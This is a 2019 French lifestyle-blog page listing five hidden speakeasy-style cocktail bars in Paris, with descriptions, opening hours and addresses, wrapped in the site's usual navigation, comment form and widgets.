<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-16285"><a href="https://www.parisalouest.com/category/food">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16294"><a href="https://www.parisalouest.com/category/food/restos-bars">Restos &amp; Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16291"><a href="https://www.parisalouest.com/category/food/adresses-gourmandes">Adresses gourmandes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16292"><a href="https://www.parisalouest.com/category/food/ateliers-cuisine">Ateliers cuisine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16293"><a href="https://www.parisalouest.com/category/food/recettes">Recettes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16295"><a href="https://www.parisalouest.com/category/green-2">Green</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16286"><a href="https://www.parisalouest.com/category/deco-jardin">Déco &amp; Jardin</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16296"><a href="https://www.parisalouest.com/category/deco-jardin/boutiques">Boutiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16297"><a href="https://www.parisalouest.com/category/deco-jardin/createurs">Créateurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16298"><a href="https://www.parisalouest.com/category/deco-jardin/diy">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16299"><a href="https://www.parisalouest.com/category/deco-jardin/jardin">Jardin</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16287"><a href="https://www.parisalouest.com/category/bien-etre">Bien-être</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16303"><a href="https://www.parisalouest.com/category/bien-etre/zenitude">Zénitude</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16301"><a href="https://www.parisalouest.com/category/bien-etre/developpement-personnel-bien-etre">Développement personnel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16302"><a href="https://www.parisalouest.com/category/bien-etre/sport">Sport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16288"><a href="https://www.parisalouest.com/category/famille">Famille</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16289"><a href="https://www.parisalouest.com/category/famille/balades">Balades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16290"><a href="https://www.parisalouest.com/category/famille/vie-de-famille">Vie de famille</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16304"><a href="https://www.parisalouest.com/category/famille/ateliers-diy">Ateliers &amp; DIY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16305"><a href="https://mapstr.com/user/parisalouest?_branch_match_id=1022111057847198008&#038;utm_source=WhatsApp&#038;utm_campaign=ios&#038;utm_medium=snapshot&#038;_branch_referrer=H4sIAAAAAAAAA8soKSkottLXT8%2FXy00sKC4p0kvOz9X3dA0JT3F3NSvJSwIAK6Xr9iEAAAA%3D">MAPSTR #</a></li>
</ul>		</nav>
		
		<div class="top-misc">
			<div class="header-social"><a href="https://www.facebook.com/Parisalouest" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/parisalouest/" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UCRPj6HklBIonJURoID-qc2Q" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></div>								<div class="header-search-wrap no-cart">
		<a href="#search" class="toggle-search-box">
			<i class="fa fa-search"></i>
		</a>
	</div>
			</div>
	</div>
</div>

<header id="header" class="layout3 menu-bar-layout no-slider">
	
	<div id="logo">
			
					<a class="normal-logo" href="https://www.parisalouest.com/"><img src="https://www.parisalouest.com/wp-content/uploads/2020/09/LogoPAOlong-scaled-1.jpg" alt="Paris à l&#039;Ouest" /></a>
				
		</div>

</header>
<div id="inner-wrapper"><article id="post-646" class="post-646 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-restos-bars tag-adresses tag-food-miam">
	
	<div class="sp-container">
	
		<div id="sp-content">
		
			<div id="sp-main" class="isSidebar">
				
									
					<div class="classic-post">

		
		<div class="post-header normal">
		
				<div class="post-cats">
			<a href="https://www.parisalouest.com/category/food" rel="category tag">Food</a> <span>/</span> <a href="https://www.parisalouest.com/category/food/restos-bars" rel="category tag">Restos &amp; Bars</a>		</div>
				
									<h1 class="entry-title">Notre Top 5 des bars cachés de Paris</h1>
							
				
				<div class="date-wrap">
			<span class="sp-date updated published"><a href="https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html">14 juin 2019</a></span>
		</div>
				
	</div>
	
	
		
		
	
<div class="post-entry">
	
		
	<p class="separator" style="clear: both; text-align: center;"><img decoding="async" src="https://www.parisalouest.com/wp-content/uploads/2019/06/mezcaleria2B3-2.jpg" border="0" data-original-height="367" data-original-width="550" /></p>
<p><span style="color: #ea9999;"><b>Les petits bars cachés ou « speakeasy » </b></span>viennent tout droit des années 20 au moment de la prohibition aux Etats-Unis. A l&rsquo;époque, on y buvait du whisky de contrebande dans des salles cachées faiblement éclairées.  Autant vous l&rsquo;avouer tout de suite, nous ne passons pas notre vie à traîner dans les bars. Pour cet article nous avons bénéficié de l&rsquo;aide de nos grands ! Merci à Margaux et ses copines 😉</p>
<p>Voici notre Top 5 parisien : La Mezcaleria, La Baranaan, UC61, Moonshiner, Le syndicat</p>
<h2 style="text-align: center;">La Mezcaleria</h2>
<p class="separator" style="clear: both; text-align: center;"> </p>
<p class="separator" style="clear: both; text-align: center;"> </p>
<p><span style="box-sizing: border-box;"> </span></p>
<p class="separator" style="clear: both; text-align: center;"><img decoding="async" src="https://www.parisalouest.com/wp-content/uploads/2019/06/mezcaleria.png" width="366" height="400" border="0" data-original-height="545" data-original-width="500" /></p>
<p><span style="box-sizing: border-box;"><br /></span><br /><span style="box-sizing: border-box;">Le bar caché <b>La Mezcaleria</b> est niché dans </span>le célèbre hôtel parisien 1K Paris. Pour y accéder, il faudra se frayer un chemin entre les fourneaux des cuisines du Inka.</p>
<p><span style="box-sizing: border-box;">Au menu ? Des cocktails à base de Mezcal,</span> la « boisson des dieux » traditionnelle au Mexique, une ambiance mexicaine et une musique latine ou morceaux de R’n’B.</p>
<p>Si vous avez un petit creux, guacamole, taquilos et churros à la sauce Chicha Morada sont proposés par la maison.  Et pour une plus grande faim retour vers les cuisines du Inka et sa fameuse cuisine péruvienne saine et variée&#8230;</p>
<p>Si vous êtes chanceux vous pourrez visiter le bar caché du bar caché ! </p>
<p><a href="http://www.1k-paris.com/" target="_blank" rel="noopener noreferrer"><br /></a><br /><a href="http://www.1k-paris.com/" target="_blank" rel="noopener noreferrer"><span style="color: #3d85c6;">La Mezcaleria</span></a></p>
<p>Ouvert du jeudi au dimanche, de 18h à 23h</p>
<p><span style="box-sizing: border-box;">13 boulevard du Temple, Paris 3</span>ème</p>
<h2 style="text-align: center;">Baranaan</h2>
<p class="separator" style="clear: both; text-align: center;"><img decoding="async" src="https://www.parisalouest.com/wp-content/uploads/2019/06/baranaan2B2.jpg" border="0" data-original-height="281" data-original-width="500" /></p>
<p>A deux pas de la porte St Martin, entrez dans le restaurant indien Elaichi, franchissez la porte du fond, pénétrez dans le wagon, et enfin installez vous dans un compartiment ou choisissez le wagon bar… vous êtes  arrivés au <b>Baranaan</b> !</p>
<p>Un bar à cocktails indien et des tapas indiennes dont de fameux naans cuits dans un tandor à grignoter sur fond de musique bollywoodienne.</p>
<p>Autant vous dire qu’il y a du monde, une clientèle plutôt féminine !!!</p>
<p><a href="https://www.baranaan.com/" target="_blank" rel="noopener noreferrer"><span style="color: #3d85c6;">Baranaan</span></a></p>
<p>Ouvert du mardi au jeudi de 18h30 à 1h, vendredi et samedi de 18h30 à 2h30</p>
<p>Au fond du restaurant Elaichi</p>
<p>7 rue du Faubourg Saint Martin, Paris 10ème</p>
<h2 style="text-align: center;">UC 61</h2>
<p class="separator" style="clear: both; text-align: center;"><img decoding="async" src="https://www.parisalouest.com/wp-content/uploads/2019/06/UC61.jpg" border="0" data-original-height="291" data-original-width="500" /></p>
<p>Une toute autre ambiance cette fois-ci ! Derrière une devanture métallique vous pénétrez à l&rsquo;intérieur d&rsquo;un sous-marin ultra sophistiqué et intimiste, le <b>UC 61</b>.</p>
<p>De délicieux cocktails à siroter sous une lumière tamisée et au son d&rsquo;une bonne musique jazzy.</p>
<p><a href="https://www.facebook.com/UC-61-787217397956482/" target="_blank" rel="noopener noreferrer"><span style="color: #3d85c6;">UC 61</span></a></p>
<p>Ouvert mercredi et jeudi de 19h à 2h, vendredi de 19h à 4h et samedi de 20h à 4h</p>
<p>4 rue de l’Arc de Triomphe, Paris 17ème</p>
<p> </p>
<h2 style="text-align: center;">Moonshiner</h2>
<p class="separator" style="clear: both; text-align: center;"><img decoding="async" src="https://www.parisalouest.com/wp-content/uploads/2019/06/Moonshiner.jpg" border="0" data-original-height="333" data-original-width="500" /></p>
<p>Au fond de la chambre froide de la pizzeria. Ambiance prohibition. On se rapproche le plus des ambiances des vrais Speakeasy au temps de la prohibition des années 20 aux Etats Unis.</p>
<p>Il s’agit ici de l’un des deux vrais bars speakeasy de Paris : ne cherchez pas une enseigne « <b>Moonshiner</b> » dans la rue, mais plutôt une pizzeria au nom de Da Vito&#8230; Beaucoup de cocktails principalement à base de whisky.</p>
<p><a href="https://www.facebook.com/Moonshiner-390791131035525/" target="_blank" rel="noopener noreferrer"><span style="color: #3d85c6;">Monshiner</span></a></p>
<p>5 rue Sedaine, Paris 11ème</p>
<h2 style="text-align: center;">Le Syndicat</h2>
<p class="separator" style="clear: both; text-align: center;"><img decoding="async" src="https://www.parisalouest.com/wp-content/uploads/2019/06/le2Bsyndicat2.jpg" border="0" data-original-height="281" data-original-width="500" /></p>
<p>La devanture est pleine de vieilles affiches et de tags. Mais en y entrant, la déco est simple et l’ambiance très agréable. Au<b> Syndicat</b>, les délicieux cocktails 100% <span style="background-color: white; color: #545454; font-family: 'arial' , sans-serif; font-size: x-small;"> </span>bleu-blanc-rouge sont inspirés des monuments de la ville ! Quelques trucs à grignoter : courgettes marinées, rillettes de maquereaux&#8230;</p>
<p><a href="https://www.facebook.com/syndicatcocktailclub" target="_blank" rel="noopener noreferrer"><span style="color: #3d85c6;">Le Syndicat</span></a></p>
<p>Ouvert du lundi au samedi de 18h à 2h.</p>
<p>51 rue du Faubourg Saint Denis, Paris 10ème</p>
<p style="text-align: right;"><span style="color: #ea9999; font-size: large;"><i> </i></span></p>
<p style="text-align: right;"><span style="color: #ea9999; font-size: large;"><i>A tester avec modération ! 😉</i></span></p>
<p style="text-align: right;"><span style="color: #ea9999; font-size: large;"><i>Claire</i></span></p>
<p> </p>


<p></p>
	
		
		
			<div class="post-tags">
			<a href="https://www.parisalouest.com/tag/adresses" rel="tag">Adresses</a><a href="https://www.parisalouest.com/tag/food-miam" rel="tag">food miam</a>		</div>
		
</div>

		
	<div class="post-footer-share-wrap desktop">
		<div class="post-footer-share share-style1">
		
					<a class="share-button facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html">
				<i class="fa fa-facebook"></i>
			</a>
				
					<a class="share-button twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Notre+Top+5+des+bars+cach%C3%A9s+de+Paris&url=https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html">
				<i class="fa fa-twitter"></i>
			</a>
				
					<a class="share-button pinterest" data-pin-do="none" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html&media=https://www.parisalouest.com/wp-content/uploads/2019/06/mezcaleria2B3-2.jpg&description=Notre+Top+5+des+bars+cach%C3%A9s+de+Paris">
				<i class="fa fa-pinterest"></i>
			</a>
				
				<a target="_blank" class="share-button linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html&title=Notre+Top+5+des+bars+cach%C3%A9s+de+Paris">
			<i class="fa fa-linkedin"></i>
		</a>
				
				<a target="_blank" class="share-button email" href="mailto:?subject=I%20wanted%20to%20share%20this%20article%20with%20you&amp;body=https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html">
		  <i class="fa fa-envelope-o"></i>
		  
		</a>
				</div>
	</div>
		
	
	
	<div class="related-wrap">
			
		<div class="block-heading-wrap">
			<h4 class="block-heading">Further Reading...</h4>
		</div>
			
		<div class="related-posts">
		
						
			<div class="related-item ">
				<a class="related-link" href="https://www.parisalouest.com/2026/01/les-bonnes-adresses-de-cindy-en-chevreuse.html"></a>									<img width="600" height="460" src="https://www.parisalouest.com/wp-content/uploads/2026/01/Sirops-lAlchimiste-600x460.jpeg" class="attachment-sitka-grid-post-thumb size-sitka-grid-post-thumb wp-post-image" alt="" decoding="async" />								<div class="related-overlay">
					<h3><a href="https://www.parisalouest.com/2026/01/les-bonnes-adresses-de-cindy-en-chevreuse.html">Les bonnes adresses de Cindy à Chevreuse</a></h3>
					<span class="sp-date">14 janvier 2026</span>				</div>
				
			</div>

					
			<div class="related-item ">
				<a class="related-link" href="https://www.parisalouest.com/2025/12/recette-sapin-de-noel-feuillete-au-pesto.html"></a>									<img width="600" height="460" src="https://www.parisalouest.com/wp-content/uploads/2025/12/Sapin-de-Noel-feuillete-pesto-600x460.jpg" class="attachment-sitka-grid-post-thumb size-sitka-grid-post-thumb wp-post-image" alt="Recette Sapin de Noël feuilleté au pesto" decoding="async" loading="lazy" />								<div class="related-overlay">
					<h3><a href="https://www.parisalouest.com/2025/12/recette-sapin-de-noel-feuillete-au-pesto.html">Sapin de Noël feuilleté au pesto</a></h3>
					<span class="sp-date">15 décembre 2025</span>				</div>
				
			</div>

					
			<div class="related-item ">
				<a class="related-link" href="https://www.parisalouest.com/2025/11/la-halle-flachat-lieu-de-convivialite-a-asnieres.html"></a>									<img width="600" height="350" src="https://www.parisalouest.com/wp-content/uploads/2023/09/halle-flachat-asnieres-sur-seine-600x350.jpg" class="attachment-sitka-grid-post-thumb size-sitka-grid-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								<div class="related-overlay">
					<h3><a href="https://www.parisalouest.com/2025/11/la-halle-flachat-lieu-de-convivialite-a-asnieres.html">La Halle Flachat, lieu de convivialité à Asnières</a></h3>
					<span class="sp-date">4 novembre 2025</span>				</div>
				
			</div>

		</div></div>
<div class="post-comments" id="comments">
	
		<div class="block-heading-wrap">
		<h4 class="block-heading">No Comments</h4>
	</div>
		
	<div class='comments'><ul></ul></div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/06/notre-top-5-des-bars-caches-de-paris.html#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.parisalouest.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-input-wrap"><p class="comment-form-author"><input id="author" placeholder="Name" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" placeholder="Email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><input id="url" placeholder="Website" name="url" type="text" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='646' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cff180731f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="202"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div> <!-- end comments div --><div class="post-pagination">
	
	<div class="prev-post">
			<span>Next Post</span>
		<div class="apercu"><a href="https://www.parisalouest.com/2019/06/applis-pour-rentrer-dans-son-maillot.html"><img width="150" height="84" src="https://www.parisalouest.com/wp-content/uploads/2019/06/maillot-plage-950x534-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
		<h3><a href="https://www.parisalouest.com/2019/06/applis-pour-rentrer-dans-son-maillot.html">Quelles applis télécharger pour rentrer dans son maillot de bain cet été ?</a></h3>
			
	</div>
	
	<div class="next-post">
		
		
				<span>Previous Post</span>
		<div class="apercu"><a href="https://www.parisalouest.com/2019/06/expo-en-famille-fables-de-la.html"><img width="150" height="100" src="https://www.parisalouest.com/wp-content/uploads/2019/06/renard.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
		<h3><a href="https://www.parisalouest.com/2019/06/expo-en-famille-fables-de-la.html">Expo en famille : les Fables de la Fontaine en Lego®</a></h3>
		
			
	</div>
	
</div>




	
</div>
				
											
			</div>
	
<aside id="sp-sidebar" class="widget-layout2 newsletter-padding">
	<div id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.seine-saintgermain.fr/fr/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-19349" src="https://www.parisalouest.com/wp-content/uploads/2024/10/Bandeau-automne2024_2-300x300.jpg" alt="Bandeau Office Tourisme Seine Saint Germain" width="300" height="300" srcset="https://www.parisalouest.com/wp-content/uploads/2024/10/Bandeau-automne2024_2-300x300.jpg 300w, https://www.parisalouest.com/wp-content/uploads/2024/10/Bandeau-automne2024_2-150x150.jpg 150w, https://www.parisalouest.com/wp-content/uploads/2024/10/Bandeau-automne2024_2-768x768.jpg 768w, https://www.parisalouest.com/wp-content/uploads/2024/10/Bandeau-automne2024_2-80x80.jpg 80w, https://www.parisalouest.com/wp-content/uploads/2024/10/Bandeau-automne2024_2.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Publicité</p>
</div>
		</div><div id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.terres-de-seine.fr" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="900" height="900" src="https://www.parisalouest.com/wp-content/uploads/2026/01/Terres-de-Seine-JANVIER-2026.jpg" alt="" class="wp-image-21807" srcset="https://www.parisalouest.com/wp-content/uploads/2026/01/Terres-de-Seine-JANVIER-2026.jpg 900w, https://www.parisalouest.com/wp-content/uploads/2026/01/Terres-de-Seine-JANVIER-2026-300x300.jpg 300w, https://www.parisalouest.com/wp-content/uploads/2026/01/Terres-de-Seine-JANVIER-2026-150x150.jpg 150w, https://www.parisalouest.com/wp-content/uploads/2026/01/Terres-de-Seine-JANVIER-2026-768x768.jpg 768w, https://www.parisalouest.com/wp-content/uploads/2026/01/Terres-de-Seine-JANVIER-2026-80x80.jpg 80w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></figure>
</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://www.parisalouest.com/category/evenements/ventes-de-createurs">Ventes de Créateurs</a></li>
</ul>
</div>
		</div><div id="sitka_about_widget-5" class="widget-no-title widget sitka_about_widget">			
			<div class="about-widget no-title">
				
								<div class="about-img ">
					<a href="https://www.parisalouest.com/qui-sommes-nous"><img src="https://www.parisalouest.com/wp-content/uploads/2024/01/Paris-a-louest-SMP-Sylvie-et-Claire-copie.jpg" alt="" /></a>					<div class="about-skew"></div>				</div>
								
								<h5 class="about-name">LA TEAM</h5>
								
								
								
								
			</div>
			
		</div><div style="margin-bottom:40px" id="sitka_promo_widget-3" class="widget-no-title widget sitka_promo_widget">			
			<div class="promo-item" style="background-image:url(https://www.parisalouest.com/wp-content/uploads/2020/07/vert.jpg); height:100px;">
				<a  class="promo-link" href="https://www.parisalouest.com/contact"></a>									<h4>Contact</h4>
							</div>
			
		</div><div id="sitka_social_widget-2" class="widget-no-title widget sitka_social_widget">			
			<div class="social-widget no-title rounded">

				<a href="https://www.facebook.com/Parisalouest" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="https://instagram.com/parisalouest/" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a>												<a href="https://www.youtube.com/channel/UCRPj6HklBIonJURoID-qc2Q" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a>																																																																								
			</div>
			
		</div><div style="margin-bottom:40px" id="sitka_promo_widget-6" class="widget-no-title widget sitka_promo_widget">			
			<div class="promo-item" style="background-image:url(https://www.parisalouest.com/wp-content/uploads/2020/07/PV2-2.jpg); height:120px;">
				<a  class="promo-link" href="https://www.parisalouest.com/carnet-adresses"></a>									<h4>Carnet d’adresses</h4>
							</div>
			
		</div><div id="sitka_latest_news_widget-2" class="widget sitka_latest_news_widget"><h4 class="widget-title">Articles les plus lus</h4>			
											
								<div class="side-pop list">
					
					<div class="side-pop-img">
												
															<a href="https://www.parisalouest.com/2025/04/le-top-13-des-brocantes-en-ligne.html"><img width="80" height="80" src="https://www.parisalouest.com/wp-content/uploads/2022/06/286363017_802760563951930_4133785267521268375_n-80x80.jpg" class="attachment-sitka-widget-small-thumb size-sitka-widget-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.parisalouest.com/wp-content/uploads/2022/06/286363017_802760563951930_4133785267521268375_n-80x80.jpg 80w, https://www.parisalouest.com/wp-content/uploads/2022/06/286363017_802760563951930_4133785267521268375_n-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a>
														
												<span class="side-count">1</span>					</div>
					
					<div class="side-pop-content">
						<h4><a href="https://www.parisalouest.com/2025/04/le-top-13-des-brocantes-en-ligne.html">Le Top 14 des brocantes en ligne</a></h4>
						<span class="sp-date">2 avril 2025</span>					</div>
				
				</div>
							
											
								<div class="side-pop list">
					
					<div class="side-pop-img">
												
															<a href="https://www.parisalouest.com/2019/05/nos-petites-tables-sympa-des-musees.html"><img width="80" height="60" src="https://www.parisalouest.com/wp-content/uploads/2019/05/image.jpg" class="attachment-sitka-widget-small-thumb size-sitka-widget-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
														
												<span class="side-count">2</span>					</div>
					
					<div class="side-pop-content">
						<h4><a href="https://www.parisalouest.com/2019/05/nos-petites-tables-sympa-des-musees.html">Nos petites tables sympas des musées parisiens</a></h4>
						<span class="sp-date">24 mai 2019</span>					</div>
				
				</div>
							
											
								<div class="side-pop list">
					
					<div class="side-pop-img">
												
															<a href="https://www.parisalouest.com/2022/06/100-lieux-insolites-des-yvelines.html"><img width="80" height="80" src="https://www.parisalouest.com/wp-content/uploads/2022/06/LA-LAITERIE-EXTERIEUR-80x80.jpg" class="attachment-sitka-widget-small-thumb size-sitka-widget-small-thumb wp-post-image" alt="La laiterie de Rambouillet" decoding="async" loading="lazy" srcset="https://www.parisalouest.com/wp-content/uploads/2022/06/LA-LAITERIE-EXTERIEUR-80x80.jpg 80w, https://www.parisalouest.com/wp-content/uploads/2022/06/LA-LAITERIE-EXTERIEUR-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a>
														
												<span class="side-count">3</span>					</div>
					
					<div class="side-pop-content">
						<h4><a href="https://www.parisalouest.com/2022/06/100-lieux-insolites-des-yvelines.html">100 lieux insolites dans les Yvelines </a></h4>
						<span class="sp-date">17 juin 2022</span>					</div>
				
				</div>
							
									</div>						
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">Newsletter</h4><div class="textwidget custom-html-widget">Pour être averti.e de nos idées de sorties et bons plans et ne louper aucune info de l'ouest parisien, c'est par ici !
<input type="submit" class="sib-default-btn" name="submit" value="Je m'abonne" onclick="window.location='https://www.parisalouest.com/newsletter';"></div></div><div id="media_image-3" class="widget widget_media_image"><a href="https://positiveevents.fr/"><img width="300" height="213" src="https://www.parisalouest.com/wp-content/uploads/2020/09/Visuel-pour-PAO-300x213-1.png" class="image wp-image-6562  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div></aside>
	
		<!-- END SP-CONTENT -->
		</div>
	
	<!-- END SP-CONTAINER -->
	</div>
	
	</article>	
<!-- END INNER WRAPPER -->
</div>

<div id="insta-footer">
	<div class="insta-header">
							<h5><a target="_blank" href="https://instagram.com/parisalouest/">Parisalouest</a></h5>
			</div>
	<div class="insta-images">
		
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_6 sbi_width_resp sbi_disable_mobile" style="width: 100%;" data-feedid="sbi_parisalouest#6"  data-res="auto" data-cols="6" data-colsmobile="1" data-colstablet="2" data-num="6" data-nummobile="5" data-item-padding="0" data-shortcode-atts="{&quot;num&quot;:&quot;6&quot;,&quot;cols&quot;:&quot;6&quot;,&quot;imagepadding&quot;:&quot;0&quot;,&quot;showheader&quot;:&quot;false&quot;,&quot;showbutton&quot;:&quot;false&quot;,&quot;showfollow&quot;:&quot;false&quot;,&quot;disablemobile&quot;:&quot;true&quot;}"  data-postid="646" data-locatornonce="0b1e139fa7" data-sbi-flags="favorLocal,gdpr">
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18089545676107751" data-date="1769253461">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DT5DaNvDUEk/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.82787-15/621737524_18553207378040481_2828331518079171401_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=BESe0cKXKKQQ7kNvwHeqTFr&#038;_nc_oc=Adnl-ekdBxFU2SP87jbaZU3nPpV-d_uG1vZtNu7jFtiMjqcu_6rqs7wnM-LGrvJ05GY&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=m_BWfyYzntHruYmrc1EBLw&#038;oh=00_AfrAHIuFH9PTkMjKfyxuPjYxv04ntdBkb2ZMAMgh-L_3Aw&#038;oe=697C7796" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/621737524_18553207378040481_2828331518079171401_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BESe0cKXKKQQ7kNvwHeqTFr&amp;_nc_oc=Adnl-ekdBxFU2SP87jbaZU3nPpV-d_uG1vZtNu7jFtiMjqcu_6rqs7wnM-LGrvJ05GY&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrAHIuFH9PTkMjKfyxuPjYxv04ntdBkb2ZMAMgh-L_3Aw&amp;oe=697C7796&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/621737524_18553207378040481_2828331518079171401_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BESe0cKXKKQQ7kNvwHeqTFr&amp;_nc_oc=Adnl-ekdBxFU2SP87jbaZU3nPpV-d_uG1vZtNu7jFtiMjqcu_6rqs7wnM-LGrvJ05GY&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrAHIuFH9PTkMjKfyxuPjYxv04ntdBkb2ZMAMgh-L_3Aw&amp;oe=697C7796&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/621737524_18553207378040481_2828331518079171401_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BESe0cKXKKQQ7kNvwHeqTFr&amp;_nc_oc=Adnl-ekdBxFU2SP87jbaZU3nPpV-d_uG1vZtNu7jFtiMjqcu_6rqs7wnM-LGrvJ05GY&amp;_nc_zt=23&amp;_nc_ht